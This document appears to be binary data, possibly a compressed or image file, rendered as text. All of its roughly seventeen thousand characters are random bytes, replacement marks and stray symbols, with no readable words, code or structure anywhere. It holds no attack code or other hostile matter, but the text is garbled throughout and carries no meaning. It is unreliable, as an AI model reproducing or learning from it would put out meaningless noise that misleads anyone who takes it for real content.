F1���&��++BInx����ğ�'��׶��V�u�Р?}ۯ�g���{S�>v�	��-[?p?f�:_�υ�o�4�њ��O�<�˱���W2m-OQEF������YZ�����d���J���֊�H��Gv�7,|K���,���7&��>c�;�� �!I=��CV�TN�8���z��V*x�_�֭��g��4ҳ��Y@�8����a�����=�� �=۩ �J�hKo���Q�~%�j6��������l��q�NPm^��K�t�9�mJ��lU�+O����5C�w���>�ݾ/����*x��^Mo��:�	"k�.����F�Icޛs��b��u�Y2SpL����5����9s�J4ĳ�X�F*�3����#�(��W1�F2�R8��HP���\�I�؏��b��P���Ӹ�Q�!����XR.��� ��V�5���d� ���0{V����E����՟��\�j�W�dz1�X��Z7V�_Ɵ2)2�
�P1ލ�Є��x��BZ���H<�(�D��`I��;M��v��L�Ո����rѲ�#G�9�R�љi-;�h/���~<xF��>�]݆�d�;�!����"��ZQ{�Ӌ������ ��f���/��N���Ρ��K����2������� d���8�c�ppg�>/7����Ie5��x]�l�H�����ӐP��cC��ԕ��}A��\1�?�R�s�qH�ύ~Rx�r7Dwm������� �C�B2�Uq�dUt5��E�)�Q��?_	ꓰҼC2@df���$F� �;O�zW6�gGM�K/�ԥ]>��ɮf��4<`t8�5�I8-w>��J���/�X�m�[k���R�'���K=K�wĬR�95DN��.���p��6ZmݙC����焮|;|H�bܒ(�F{�I��a��j�!�� Ś߁�;�x�|��I ��e<���$s� ꬧���kE8�3����]�v�;n� ��,N ���Y��ϴ��q|;�[RIp��KMb��6�2���L"�R���ʌR���A��Z��,Lv�r��T��{�I�3�6�/C��?�y��@xk�lR�c;��z�^(�:��s�,��Ol,0�I2�F;�[�NKS������ռj����{K�����5����+��m����q��Q�*ql��R)t���;��J0PI��~*��]嵶o���@���$�K��%�����3�ZX��� Z���'fD�'�����^,��I�j�L�!?�1�ʎܓE����֛�K3�o�&�������>!�TA�EW^V>�(�n��{�>�ȡ��$ƈm$@�T��ocj84����Z��@�ұgQ����*��;Rn��R�����W`'`�Z�7�c[�Y��� �Z��2�����[Ꮓ5C?�|$�V�f+�K��\q�)R��X��cBQN]ϛ̱Q�S��6� ���ן�?���V)��<9~3��i��}?�w��s����?��ڃBo�x�"�������Xdg��ݎ|������R�^@k��i������rɵ+�e��.���\�EՀ�*q�4��x_��#�E���r>u��O��� P�\�P��e��$p=�'a7b	i�`g����²���#1I����r�Ƭ����۰5���:Qr[�^X{��;�q�2o$p�M%�q�A�� �A:���@�Qq�s>���=�&�e��'�� u_2�t�2I��2�7�K�G�[ӭ��*J��� �(����ۥ��C��ڍ��>$C���Ǘa�����_�Wp����G�J�g���!*[ז��G6z��#��8e~Vx�Ǚ�~!��Fw�IS��ҷ��w�~NqP#+��*�E��:e��jf
-�(�|���RA��L�q
rpJ^gڟ<t�;���v���"�2|�?��_=��-T}�����t��E�O��6��{���yՇx��f���� �J�j̨I�|�-x?Y�ĺA+fx�oq��T�(�:�[2��R	$��m�d�}(3���Ͽ��Mc�/�.�K���K�3umme��ia���_^W��:��z�,R�O���O�������8�[Y�у�4������u=�.e���éO��/ ��G���1��-�������W���p�AT����Ǐ�[�{j��0���tG�����S��]uGk�"����K��"���ac#uyp���U�gիjW�8s�~�:X����)b��0�������>��f�5ƿ���Bv��qTu�V3'�-��n�2*�uqw��>:���v� �5Ye���Fq��`g�$P:��Y�%ݟ��|5m>/uۂO*��on���8eQZ�k�����X�M���iM�D�S�Y��������W�f�}O՟����4{].��a��%��`*��? *�Y�}��� +�9�dAzӈ�1�y拣7NM�5[�U#'��F�L4Vg�?�U��~����x{S�/k�t�!��E!���G���}kz9�js�k*l�
�[�	2|�Ŝ��3����׿���4��S�d������g�4��O�x�O�gP2��8=���I:n����_�3��,&ư�ym"�x �b�������-T�<:(�"��$��k��mA��cn�c#��RZ~�Ǎ��Q��KDxr�s�5d� �S#�jfܮV���+ s����T��ǚ5)�
Wv�A��j5 ��21�q�F���5�!�oҍF!�T �.	����:�r���I��\M�v�Pz��@T�(����z�=╈�G����iZD��Fь�i�BiXο��p8��&;�$���/x�,��]�3�F��cO��)��������G� ����J0xa��T�Ql���uc����gQ��^�"�Ne��s��<K�ռG\��'>[�=+�	ۆ~��[+�ǌyH���{u�l�@��s7�iJ.�4�i���w���-C�֯r�~}�s�΃��e� �k���n�?T{yN!)�RٟB������ԕ�Ǩ�%�Exg�њ���]=�7�on�'Ӻ�$¤���V��.�⧌���Xg߃TgV3�N�C����"9$c���1qVcu6g��_�ɖ�e�wO�֦RQ�p�W>}���gJ�y����d�h���Ϋ !���N:I`>����=l-k^,�J!������ҹ����sV�0�I+� >�rI+�Mn7WH����
����L�1�����@!�����@pO@�Jt�܍eh����x¶h�Ig�us!�^>�+Є#x�e*���v�d��}p�t�H���6�i/���q� J��4����H��˝vVU+�ir~{�������~~~����ͬ�]�h֣��8�,��@TiD��^����+�:�i��mt�@��`��>���I�&~�~� �|>����`g�nBq$�c���'�RVgY+�ߠı7�h�=��c6�6,�.f�QK���u;����OA�R�elr�"��8�%w ~\����h���/�*��W/�Q�K_E��o�A���,�geo����q����^�Q�>k5�*�����b�w�A	Z�#%c�NƏ���?�J�N `;A�n�-;�Q�O��S���?�'���|O���}'X�����c���A:�f�ˣ�`I�p$r�����y���)�����
�v�{:1Vٯ����\��H��v��G��?ǟc;�Co� �T�JZ m$X������l�����B�#��5O���Iv����� ��W��Ķ� �U'NKs5������eT8�_��=�$�� �U�c�e{����T����}y�5�� G��b���?�O�-�`~��_[� �t�$��=ȧ��?e��?���I�<Qm� ���a���T~�*2?i?���{a� ��i��Չ�x��2�7Ks�Vڤ�i��ɽ.mFs�20�G�:Ij��T�f�啌D�(bX��<_oz��@�er���
��s�7 v�t�Y�!��򗓜����!�b�b�^(�0<��	�.l��ah� ��S]�^6����"�.I�[Y��䈁�U��W9j\Z&RQܺ� �K�/��z�� �u:�0ul��\�Y�'*�>4xE��%�?�R�v)U���[�������g� w�6�� g�~�������7�	9�7Ϧ�m� ���`�C ���i.�����8<.�n{�K[�¤c��F0�Z�zģ@ze>�S�<?��R�n����<�d>��#��(�ó���~�]nz���_�ɩ�X�L�O�۹Ka,�}KB֭�]S�Ҭ��+}�^A�*%88�Jst�)#���o�/��2�@�R[�đ���~u�F=���MӪ�}��SRp�S[k�d�k�Ď�Q��Pt�VV-�,WMo�[a�H�u�3@�+�f	�����a����y�;���|t�d�`�b"-���ֳ����o���I���o~��2-�3���{y�C|�Ɠ�Q��������'�޶�g!@�cx�����2��j�R:K�PT���thIE\F�m�y�]y'�J�%r�nb��<1�⡨��&��(R8ypJ�� ?AP���*�����O��f'λ`�=q��k��Qo̱bS�ǩ��S�����v䲯>�jd[wEo̩�;D�|�'Q���*��#��
�\���q�Ϻ�mFK���UP}��)3:�=��	��*����%�6���z\n9	�R��'�>���生+>ղ����8cM�dէsΛ�L,�V����*��h�(�#�	ܨ�bx�\K{g}�G zְ���{�� �Z� m;�?��_��0�(�}���*K����d�c��IE?���J�4��Ō�j�����V`��"�w�j��eS�+II6@QH��0���5i$r�bƋ��˪[_d�8nA��@�4ު����C����#���� ���!��}s[6���Q��4����p0=++-�v�l����7����d���5�  Z�|��y܅=VsE�J���J����x��Pz�;��G�投�ɴ|��k�<i��?S���������3���hډ���Th�����me��K�l�"�亓��߾�Cw�JMIo9�q!���m��c\����z�i]���q(VV��J���r�����$��V?�[(E��4[My3BB�H����P�`�?p���0�5��^�槯�	�<+i��<��2Ed0�8��X˕=��G���_�;̟���rrq��C�rM-�B��	�XY�q�3�ˎ����6S��V��	��Gq:*��"~]}}��L9��Q�=J 0���9��5\�j���� �83�_�t�?�� <��]�h�7q9!Y�Md�@�|z��O"��Z�-��dԯ�����V� ��Ilq��z�Q�U�pO�vo�qoUq;E]ì��u+�;y��5��N?dq�&]GV�C&�q�@.Z|��'VJV,i:����uk�y����~�.�=�Sr}O�zy<�26�?v?=��|�;��<K��;o��^��J��z�d�nrVp��_3%r0����g=��Kˀ�s�}h*NI�S���{�����P��`?�MM)���{�\�������� ۈ���� ���U�ծ����Q��+#���.e�� ������H�ο��5�hA�QT\��lH�g'�z������`�O��t@R���I�~4SQ�d^(���K(I:	�۸`;~Us:o�X��� ����Q�.c3mt����wSDRM��]
�4��/G�[�ǩF�(P~i�x������Zu6��ٸ3b��+���WL�֋��q�i-̑�Z�d�C�4ϥ&ع�٧eio�u�bu3�v��Ѹ�� �ҋnZ�9���1�K���:�)y��C��g�V黖���n���<��{x�hf
�!EPⓅ�G�,���=3E�����|٩���U�������K�1��C�S��B���~�Kƿ�_���� ���U�ؼ��A9��4=���>��i���i
�Q�qƝ ��U�ce�yp�H�(���E�_7���)Y���K�m�@W��kK���g���+S�ϊ���;G�{����
��3�w$V��#9�#����_Ɵ�?���k��ŲO�ݷ��FJ�۩"(Tʸ�����F�WC��xz������Z��i���(kx֊z��Q�~��8��hH����刊by|��g�_i������'Wh�g�8��5��\��
P����t���*|%�<=�oj�Y_�m;Q�,�+�����"���4��h�[��w����S�=���*����} �ݘ�1��L�� ����֣1�^u�@l��*y#{بI'�����Qߏ���<�B�_�4�+�{e�jֿ$w
	iS�k0��4+Gb���<y�O�#�'���� �?��V��S[mo�����ݖ�O�9E��#�I?��� �A��,���F�Ȼ;��	t>�����nޤ�)-���^ �� _��E8笼����C[���c�~��<��]adz��o�3���-7M�Q�(�m�Z�D��A�@9'�jl�OC��	�x˓/�X�=Ci�� �Y��� ���5��(DW �t+�}Qd\g-�eO� W���.E���qͤx���d��!� ��~��!>""�\Z������8������Ox��Ɲz-OE��R�E�b��\� �+��q�����I�_.x>"=~�&O�Z���6J��W��=��5��85�$^� _���{�?ƮU�Ahķm�o *)�=�}/��rK��-lX��5�Q�BW�	����__�/�6�d~�@hʇ�c?�����<w�ݒ=Ճ�)8`=��r��I}�kst�����n�GZ��0�I�� �M!���;f�%�g�zO��M6�8��K��QVJ4��-�U�� ��hъ��J�I���
���
�����Q�!>�].���&�|�H�y�F��l�޹'	^�5�Bɗ�<u���x��P}
��,��B�`dr~l�⡦�Yf��t��r?x�U��t���E{es2��yf�j�`�)�B;�Rݷ�cF�3Z��zF���,/|7.�{b�=��Y�dRC'�`7����ls��a:RՔu� x�������][>�>��8Y���M��1r	 d�s��Ъx�N�w���zG�������f���B�C��2pFq���4⯸�����Ĥ5x,��u�"ul�c�)z0���'�G<�2��3�Z�k����� �!7Ŀ]4�ŭ�p�1ª��np ��kf��8�/mW�&.����hz���ʱjۉ�"f� P��#� �!�x�3G+4�NQ��P�ǚ}���may�<\E�J�����W1�U��_�x��֣^Ҥ2:��� F;b��&)�`��L�����le�6vR4K �>Q�xQ��5�nJ�b��a�m��tx|9�{kyd��B�h<��U2&UO��8�g%5�������m�����b��-�vR�k:���
�'��7˹����[P�ϙ���Ws������G�4�w�t�$��G�:�ŭ���2>��%w`������(���|b�y�[ᛶ���';oo�uH���{
�Gs���l�ZoG�������Xd����!Y�-�8Q��K�m�u/�#d�1�5]1{ej~h��C��ںu�r�c�M��>.�<�HxR�Y��{[�^�w�����\��� [��ס�������^� �����Zj�c��[�p���S6��JOg���/h_b�����j��>,����hͷ�ܩ�@�o_ٳ����|B�v��-k�+{w�޶����ZX�@�����=	�5�!�&�?��/��;�ڻ�S�ޢ�!v��kh�X��Խ{���4���}�^��Ry�g�2M���`B��z�h�3qh��� �
9�����ۨ�U�q0A��F� �Y�8��t5�Fbv���Ȼ�rE��;�&��]In�E��=��D2,Ci8��sM��9=h�%��� ���I6I��!�eR
a�ɴ���m�j:�j#I$���6���#�ҫݱ������V+7 ��p}����u��f�"Ŧ��r2G�N�KW�>i���ݐZ�$��iE/íw��.dQ�FF+K�.S�ʣ͉=kS_�3�P�+�{�kĩ%s��W�zw�>5Z��v>�m^;ׅ��xs��y.���9���y���3��R��R�:�At%�ȑ�d7���?�9�Ϸ<k	��F/�f��K��
]�;Yt빅�\LD������q�ҡ�����W�oQ֚׏Y���D�V�F���6��r\*�Fz;��(�H֭<ḳ���f�K�Ț�&�"e&�(��b��0L��8�0y��9\t�_.ebx4�u�F���ڍ��%���Q�%���t]�ds��=0-{����2���*kz���$�<k������M+Yܬfh�m�"0�W�R�Ȩ�ԚgM	�S�)�r�S˪_��E��l巒I]��,� Y<��S�8�~^���F������u�w-�M�x�Y�WԞg�5;{q�ϔjq��q���$�x��f��]N�B_	xR��}����k-�6�f�+��d$i�d326�1��[B���Uj��T��K�#�ޗ�c�Ҽ��]��C{{-���\����g�# ��R~��2��t�sFo��2�Z��x;O����D��F� � �1��T8�����n��z��iJ�Z2���u�|=Ӭfcc[Ƿ�D2 �AK`�X�F#�4�i#�q�%y=O/��� �����,-ͽ��n��#G61���wpP�u��Ug%WI�t��-¹���Mj�y�6����H��3A�t=qTf�I��ע��R��01F�3���+���_�����~E���f�y�b��	�,t��hQ�8�X�c�9?bO�,�6�ay���?�v�VO��e;�F?aO��൞�I?�����X�%�,t�� �_�S�Kq��x$\�� �jV=�x��_�'�ĩn^y��0.:e�?AG�)��?\�)^� �=<A4-��X�X@����dV�����bEfs_�gX?ai�x�]H7���ř���"��9�ek�ݹ��Q�k��4�4�І��4��P���?��iI3Ì�;v8/��,Ko2�c[���~�=���t��	���H���x%P�"0*�ø �G���2�x���G�	�>]� b���!|+ ����tE�����Ei�����N����K��`u�*>�P��-Sd/� �� �u����?=����K��9��R�� �M�'�}�ػ���Ƃ���i 笊�?�M�'�o���\�1���=K���Bs��e� ��	�(����<������.Udo$�)7���	�)$���E��� jT:�Op��P��	Q� ��� Y�!x?��r��j=��L
G�	?� ��[���|.3�ٮ��ק����Kq�� �� �qHo�;@R;Gyx?��X��#%r���c�	�d~ʚ >څ�� ��{z�ΨB-\l?�J�'��� e�,��&�|?��{z��W��W^� �D�9��]G�-X���?����U�B�o����J�'�r��͖���]v��G�*�/���o�%G� ���3�+��� ����j=�_�*4�U��	U��O���<I}� Ǩ��_�/�į����b�Wi,��;���P�o�����*Z]�(#(���SŻ�⟴�4�F-������J'M.�eur.a�A��J��v�u;k- �h��a��7qҡ���h��V��kq�?��u�1-�O��:� 8[c�����z��R����|@��� i���.�)�(�1o�>R������rԏ;��?�<Y����jzTvZ����'rC)
��6Gl�ū���7Lս��7��H�����j5�_1�c8�?��z1F��F��񆛣	�M]��Ԓ�Y�4l�G�˖9`�I��;Sds��F���J��no��><pZK%������1 ��h`c]�� �j��i���/'P��|1�xL�xkMCg��lLL�ν r��?�c
�Č#Ғ�wG�=W�������H{6�1��[C���οqA)A�X��Os��R�Ov�"���W�������H-�Ki��vK$� ����Y������\�|M�����.|BҼ-���{%�WzR��ՙc$��A�s��r� �JƘz������|&t��4-A��u{B�K����H�K98^�\�����U�B��/��zn��RYS��ū�8hZ@����Ԃ�FXFT�pMl�]�W��b�_�q��_�[YCi<j!����ܤ $E��ʖ'��A<�Q*|����8+6lY�?
��x�X�4xch㶚Ɍ2*FIP�! ��.2;�R���s�
��Z�O�W�.���7�mCS�b�Sj��T���-��(!�� �FNkKFtB2��8j�1�Ԧ��V���%� P�b;�Q�����^v�������q�rH���մߴ�x����.W#<�r+C�Rka�^!𽲱�W�s�Kt�P�'8�E���Z�9���J񦷨�iR�>΁�H����s��^��9{��\<��z�K�%q���Uy�zW��$�x�+��� ���"�� QSv���"����{��4$�*%�_Gq䐶�F������J�>]�*Sk0����f� ��ڮ��ZK"�n Yv�`����Ks��8�0��|:�t%��-�x��^�s�:?Y(Vv5��m�V��&{w����J�&tҩ�v��9��m'�Kb��M�ľ+���H�1P�6z�Yv�":p*�VI;�&"pal}jJ�����Y@�T���I�O*(�I(^M	$D��2)�}��ҡ�d֣Z�G]�7_S�GC�.�.�@Xu拳9����#���(\@n2A�QvvF���i�o��`8����T�_������ÂF=�E�c��4�_1B�3�c��gD[oS��,���&�ӱ�!�=�@]�ڶ������M7r���:m���K�+8v����A��צx��'�~Ђ�iV�`H[�*��vC�5����h�E#ŵ�q�M3�^T{���{��Q[pI�R�K_�P�z�`�lv�kA�E�2?ܡ��;@n��y� ��>��y/�|C����?[���/���V"!%Ic�~RH��e;��u��|/�ߛy�봊�u����Ya��*�(��> �sY{��s_J}�+�(�//��D�do&�A$�u8f�$��p(1r�z�v:�J�CK��y���T��0�0; 6�A���9��!�z�!��5/�w:��JJ�[���~J��$/�O�Qԟ�9�i��!�~+��S���<-m��>���{����e$��@;�8�p�wA_/��m�G&�▱�_�ڧ�o�Ѿ� C5��\  0ay2C0ÂsJ��Z�aT����a��𕟈�;�Y�������X	>�̤��5d�<�꽧{W��a�|�w�n��Kn9-��<�� .%Fz`��z���,-:�ꋞ վ(i�H�&��q�Gs�42!;��!��!��#p��8�){Gx�S���K7ig��H�jnc��4�!t���v��L����Tv�R���
�H�	�uo�Z��O&.�{�-�����!1�
p�?;����Vz��GUvq~"�ׄ��f�e��{�(�����G�Ff��vS�Jj)hzp���Z�3�5�->�oGef�1Ax.��o*1&� $n �<�.I�J{ltэ9ks��~|Dִ�gn�p��M"fED <h��
��W�<��P�dBTcU����=����5��+uoW%��H#1��0�\+��M��CY5c#T��-�3����Cw}�wֶے�t9a.Ӓ�	鞣#���)nrY���|A�V�}�%���v?-�u(ޠ�+j3p�X�41�Ϩ��?�^��b�WQe.mI�A ��}�+ԍnm���ৄ�'m>Ӡ }���֐n+S�4�����b�$pP1NSmj_*Fm��e��� �cQ���4k=�%�Ln;ry�jr��KZ��χ`��a
(��)�?ƧڲOZ��~*��)���e7l�{l������T�6�J�5U\��I���kBM_�ڪ̫󬱑�B�eYz�|մ��*JTg�KR�/�ݦUG��9S����Nh��{W%����{��by��r�8�k7v*��B��O����0�����$`z͗�ܭy4f3��:V��E)7���X��K��P*�L�6U���t]��=Jo~�74���5�(}������+���m�7E���Qf`�ЬҪ�C.	ﺖ���rݬM���>��vf��b;��M�[q�*� ���د�Gaz~�ky`�Χ#��3Xmc�׼>���t�l� *-#�-X��[)�܆\�{R�l�h�.���?�Яr���ݕ<uu,9m��`�h�KC�z#��"I[D���..Abz
�Ӊ�9'��n��C��I��� J��n暱��,�?i��b���?֦[�-=
Z���/�0I�D�k���>�)��+���D��̓��}+��u=�շ=���?��Y|?�|-��֜.o��+��1�c��8�i�lx��WO��\܇�ڍ���:%�٠���i%WN~P�m�� X�tc ����_;��-��K)�����`e2nr��+1�I�' PoE`�j������:p]V9-ZX�,R��i�`CmprI*'���ag�hV��Q|C��#Yi6�%����"�巣��� ���g&�I�'>"�UOg���(�7�|`��m�/�\h�n���f�x�(���!��2m�C�@�$��=Lq�}��+��2�7jQ�|E�_��潓�_ɉ��ct[��$��brs�����c찊3vg9ᯉI���֖s-��2�wY&���̶� n]��а�/Tz�t�۔�}��<zҿ�4��[J�FW�x��K4�C2�R��"�es��R����Q���3�˝F�N�����ٸ�T��^KtH��$�8��w�-�2�;
NU��i�}/�v��kڜ�#��le��fY�-�6�\�T��RT��9i�]yފ����þ�N�g�%ŭ��v�E%�m�Dn��������bܧ-�=
�ʍ55�љ�+�	����^����D�mK'�-�N�!�˴�x��/.�tc��Z?f� y����-V�%�}��Z�e�I'��q� X��t�m����!����4k�j��=��^;k=* m��/\��q�c��y�>dg
R�e=_�^*���MWVyw [�.R��@�ϽW)\���3ZҠ�m���8T%��������JG=w�ƱF�)�-������i�bnx�ڿ��@�(�#$�U�^��B�=G\w�!Q���a�b�����i>,� �t�U�pT㡮�)3�14*a��1.��tlc��)�K���5�2�ne)�������c������݀��4�#���n-֥���&�����	�� ˎ�ߍ&�����/�[���wcs���Ў�{R�=�8�S�)]��<�vx�Fc�7�0�P���,1��(~S�b�����,4�����5_�æ�?[m@w����s�)S�f���h�q�$dK�������ͨ)$��W�=��Kc*z�#�+�����KFR��bx�+(=�Vv.1�z����jB���9�9�,ϽՕ�9ښ���ѕ&�;�;�5O�}Ax�@�ԯ|�E#A�1,,2��4�H�;"͖�ywj�0}���֧I�{�?�cO�nE����A���P�wcU�����ā�O=07?5�#Zt�t����0O�
.�s���ylT����+�7c:�AXc�ă�i#��(���FmՎ�
o��v\��9�u���j���I<9�-Ü�J��d�:�8���V��3O� ��{\�x��ٟ������ު��es܏Jޟ�\"�L���	l"IܕV�>��v,��+��in� �48�(n��s��.��jy^V@=~�*��Y�EJ��Ý��:�� �
�H����gI�E����\w�Y�V;*E�uu;?x���{��\�zֱ/�d��]w6QN9���v�e6��*��D3�>��a��{渽�ipf!��/�g��W`n�u3iӡ�MOx�/����Qi-4���������H��I耜��ғ�[��P�̬w��,��[x�����nb�E-�Ƒ��1v�t;���g�k:-T�rg�8��t�]�7�ߍ_�_h:���:���3�K�%�c�� �i@;v�p���&�����m�N-�F����xV�U��C	��J��@R:.G�;�WG]U�x�Wu5}�K���'�O�ڇ��E�6[{�=�K{���fE p��Ry�GL�lޖ[���Ui�²񧁾 h	�=;I��T�M:�8B>"���N[$�H�/���p��R��r1<+��<s�������?O�潻{Ѱ�pҢ�UN@��	��x�A�,4���Rס�i� ��|Y{�-�b�R�K�"�(cٕK�����ﰶz�$WC�����MIJ��Q��?��=����;�Z(�Y�Cs���0z��d���W�`����W��+x���/x��W�+cM6��J���p��=I��t�G�r4�����d�:�C�� kЄ�����L�hs�|�m۸�۵%6�c�PT �:U���t�o^03�g=�����JRkR��e'����g˓˓j�8�#�~�S�A�l-z�C|�1��!+��,d�vU� V�;���r�IH�KWfY6cz��xo��6�e�%1ʭ����J
SiX�o�>4�L��κc��`�N|�?����>��BmFǝ�a>�C�+T{ޘ����T����vG�["��"5+��?ӊ�f�'x- �w��q}@ΟF�A��l��>�m�� �l沿��aH#$c��(m�2O�n%,=󊴗-̧��=�Y�� @��&���jV���q��k	_r=�~=�4���~0��������������4t������ ���-���y���� ����$���i5����V��謿��G����.���麛F���+"^]��� �Ie�`��o�^&�}��U� �\җ*"Xz�5��m��{VlI�OS��[��G�����:�Kv��d]y�h��7�a��wt"#�-�&�N�յ���:������0g� C��#K˳6�����2h^6��d٘|�M�9 �=zQ�&&����xO㎕�=9o��B)#,�PB:���B��0q|ڔ�q��}��+�edİ�)��I$�h��z\�6w&=)�ٱb��Jm�c%�9w��(��@�� ���M\=A��v�M$��w2$%� �x�+'s4�6iЩ�urp� zq]�;�j��S����u-[���k��eX5���_�.�����$@c9b~�Җ��>��an����U�Si�*W*�7*��ߛ�_U�8���b3�W��o��}�
�&��x7F�|9��.5�q�ܝS]KQ���� �ի��]�T�Y6gx� V>4�$r�)�����\鵡�S���\���|%��m�p%k&=� ����Y�M5�����|#�5+;x��94�+��Gcp�Y�rI��/s��h�����W^����5}CǺL���X�bb������ k��OƼ�7��
t��$�>}�����t�Cm�� ���UN~�~r�ksߌ�M��<5�O'��"F�;o2�EO�H�#�v��n�q��.�~�WW����MT�Դy#�=Q��
렣�.�+%��Ǳ��3B�E���ru*e��U?�&\�?5s�S،��sG���ÚU橽KI��|�}NJ|�h�y�8�����|t��\nKˣ=r��+�6�*��I�����ip�9;��\��u�z�]�u�>��<�� ��2�W2�34!�d��6����E$�j�;� eo�㏂��n�M�6��wc��ԋ����I��6{I��dG'�ԁ���[Rr�s��,�Y�>�;�� ��I�5a���t�'$u9�[+�)k:b�#�7*~���*��Wc��t{�9���8Y1��x��j)�Ē��J�c�=h9�:}�����[hgP�?t�j������>��;�<_ᅷ��]X��6��|t���k�s\'ի>]����F$M�<��1�ϽL��yf5��_�$d��օ��vV���IDh���#�qT��+�i�6�T�Ub�YzVww�]VF��3�J쥶���'9���-�q�*�c�n�r�J͎H�e-�/s/T�M���=x���sz�$�)�k#l,4�k��g����s�Ρ^��j��Nc�q�H��I��lŹԐ1����H��2�W!mF!��}���������`����b�E��\ϸ�?k����5mT�'����P���dcī���ýL��cQ&}��/�� ڑE�i~ �DN��U�u���q�B�2��4�?KK��n��:+7�^ŝ�>5�X E��?yep1��T���Y񧃝ǭ���©��Z]��c��e<EhB���Ê�Q��q^,���� F����V���	TV�Z�<����}1[I��k�?)� �|��vb�K��g�f�x�Ш:d{�=�_����/گ@�OڧS6�Y�Z�ʁ�d�h��'�x/K�[*����t}�]����Sc���V>)��1��$��D�ɴ�M�x�8�{W>��VZ�O'�i}�|G�����z�P��-�.]�@�p6�\��kϮ�m�a���Ѡ'�</�x�b]BF��pvA�Tz��y�i�҅5�G��	�]G�h��41ܷJ��Ϊ�����H�[���h�~&��%tsRù7vcx�Ǌ~!x�Y�o��f�� �W�|�1yUW�����W<];��*�N��#�$Y�ƒc�i�n/3�\e��u��g��M���F=[�U�;[k9��gv�3R�6��RI���U:��+na�%�m�E��IsP�9q�:->�+� ���~�)<��^��$D�3*����)�'��o��{'�`���ٔG��®��\��}6v��z=���z�.��ߨ�̌���>}��<@&����1�姻8�k��k��V	���+�E�9%X6
!ʝٜ^�)��B�ž�t@�2Xy�::a�����SQ�Q1M����u�<5�kľ ����ZG��O��� �V&年��c�<[�[j{A${��̞����8�s3J�[�x�\{�Ҝ��2��n�P���r����5ZVb3_51+�ǩ'���m�L����5�nP����j�%%fs>$��Z����Q��⃚Pp9��bK pv�{�z5%���7�.�9�Yܺ��*������+��Oz���a�&�����/\�2�4`�D��u�Y��yE�N��{���J�<�?�*�"� �����_0� *PM�'��vYLe������p] �|J[�L��s�ZE�X��(ٜ֣ Tb�sϰ�h��Kc.p���P�٥8���}�% �sMlok�� S��v���1�;���9�]�/����W֛|��:�T�I��}�b�8-S����:���[��B&��ORjyX:�e�YdǛF����e�A����6쵹���N�3�Z^�����F$���>֕�����I^�\x���?�j"���5�ϫ����z���YSri�M�O!7�*� ��z�%��c����� ��|3���_4��F=[Ŷp�B;�@�Ǳ5�:��٥(U���/�\���Լu��6�l��w�tk}c�-nρ�@�+S�ѝ7l��ڃ�ڠ2hz�U_��;�Q�}��)��O�+� �H>Yc��A�S�-�ku*�~�/"�/�����c�iw��I���<A�)Ճ�m&?�&���i��Ջ����#�ӦI���Vvp6��Z�A�s�U"����X�o�-6E ��~}��uUH�����8�� ��_⾭<s[�3gjIG����l��ʤѥca�<p3ڶn���*L���v#�S��S��="�mB�e,&)j� GB�I�L|��D�ۅ��V$��5ew��a,"��1�1@RH�X���x�f�&}�b����İxB�LU!�� �W#VW:�'�o��/��'Ĉ,bc�`��٬'+�C�I4{��%Ҵ9�B��7ֲ^��tծp߳v���x�U���,s��cδ�䅇4�:��Z�J[�>u��7P��a�3(�gc�?f{���ix����zd`u��*gD鬯��~�B�3gkj�@��LՓ��2�F���x��� ��;������^"֑��<Wk,Z|P*�x�mrq��'�z:6�r��0�S�՞լ�w��.v �z��uF����#���k�8���I�I']��;�tԼ�ڣR��߹������V2���+r��_2����TQ��9��xZ�K/,��Ǩ<S�Jj¨��必S�a�ZZZ��	u >��?���K�&��GҚ�3O �� �{�V@a�i���3���29�մ��W������'��]B�33  n�5�����J��''�I�)KUH�b���'�҃
������̓C&bv=��_��4)�5r3��� ���i;�Q7��k+y�M᫙�Kfs���'+��ʻT��>K��gt�{�>����@'!�j�V<ǡRe�&�$��=h���"���gu�G\�v�zև3�G5��H�Oz�S9lrR3�����O�h�}��9���e�b��Y��Z.V�e���%1L[翥g98��~�:W?5/��6�;����QW͹�U��xt1s6r�9���pI$�S���%W�M�7~�<M⯊�5��׈<+�Eoq���d�+c�*�m�%S� 6 `�Ъ�5�������	�=�J���27���mq��'��)s���UZ&|�� !� �G�/�o�ݭ|z���K�u���3x�B��^�	��#\�]D��y*W=1�#ZNV;��3?6���Bͫ]����[�;������� ߃|+��|i׈<A��F�� 2���A1�b�C�'�eU�Y!ӷ6���YUY/�!^>TX�XJ�w:N��e��U�n4[[�b��c��ܢ�=J��𶖻�Ϋ�>J� ���,>~�~���Ø,��6�[M{O�˵�YG�� �݌	�y�NN�]TjJ�wD�Us��ן>x�T�e�GG�е�q��ݐZ6 U�*����	��+Z��gG���ߵ� ��C�o�� �w�=��mu]��Oo+#p���C����ܚ�yN�e�C�a��݊��)|K������6֜�̾�>��� ٣���ui�>,|�χ��}O���[��T.�
�x �<u��s��*��C�� ��>)�,on�=6��[�h�Ύ\d��+���-��G�|XӐ�r��W� ����M�SvG��0G\�ⴓv;#����W�Ѷ��mR(؎A,G���K-N�����t^ ��-eom��)� �!Q��&�W�>�Y���|������J����k�J�ƑiI3�>Ȱ�r��g$�Z\{��G�5s�U���?u!�$>f��3ӓ��\ɵ3�����̰^����#����P�y<&��Y�SJ�(�zwī���"2 P p+:I\��G��Η���k�M(�_]���5SNQgUO�'��<�F�Ļ��-{���o�h���5~4ϙ~!Nd��|,g��X���	?Һ���k'3�]=���OR�nc\2�qK���̋m��27,{I�jN?�g�� u_#��{r�I}t��%�׫[L9�;��38��E�8�6��[��!tͤy������wSE4�>U����m�.&�jK��d�L�� �
�j��%�<7��7�ڸ��F�$��rs�T��ӚOc2���}�S�@�c�is���E2�4���_��WJm09\����AS]��WfS('$c�1P��h�Z�3\Dm$sVs�x?H��Կ�%���������Nǡx[Z:?�m5`�&�f!��pA��kI��<�}7:-���}�L#�o��Et6ϐ���R�fG�d��]�I��H��H�p	\���Zw��D�Y��Z�KJ� YAa�{U���RV�θ����:eGc7T"4lp�8�u��c d�R�ӓR>[���'y����O1n�tK�Or���EmGDgWJ����<�v�7m<v"�m�}U� g��-�
